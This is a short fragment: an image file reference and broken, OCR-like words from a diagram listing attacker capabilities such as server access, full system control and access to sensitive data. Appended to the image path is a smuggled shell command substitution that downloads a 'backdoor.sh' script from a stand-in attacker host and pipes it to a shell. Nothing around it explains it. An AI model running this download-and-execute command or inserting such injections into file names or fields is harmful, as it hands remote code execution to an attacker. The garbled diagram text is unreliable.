 $(curl https://web-attacker.com/backdoor.sh | sh)
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURIT Y
LEVELS
FUL L
SYSTEM
CONTRO L
SEND
ADMIN
APPLICATION
ACCESS
LOCA L
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA